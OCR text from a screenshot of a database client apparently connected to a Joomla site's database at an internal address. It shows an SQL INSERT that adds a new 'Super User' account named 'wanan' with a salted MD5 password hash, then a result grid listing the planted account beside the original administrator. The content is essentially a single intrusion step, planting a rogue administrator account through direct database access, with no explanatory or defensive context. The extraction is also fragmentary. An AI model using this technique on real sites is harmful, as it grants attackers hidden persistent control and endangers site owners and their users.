 保存 查询创建工具 美化 SQL () 代码段
10.184.61.236 joomla 运行已选择的 停止 解释已选择的
1 INSERT INTO `am2zu_users`
2 (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)
3 VALUES ('Super User', 'wanan',
4 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());
5
am2zu_users @joomla (10.184.61.236) - 表
文件 编辑 查看 窗口 帮助
开始事务 文本 筛选 排序 导入 导出
id name username email password block sendEmail registerDate lastv
891 Super User administrator test@test.com $2y$10$t1RelJijihpPhL8LA 0 1 2019-10-19 12:48:41 0000
895 Super User wanan d2064d358136996bd2242 0 0 2022-09-23 16:24:39 2022
信息 剖析 状态
INSERT INTO `am2zu_users`
(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitD
VALUES ('Super User', 'wanan',
'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199',
> Affected rows: 1
> 时间: 0.003s
S 英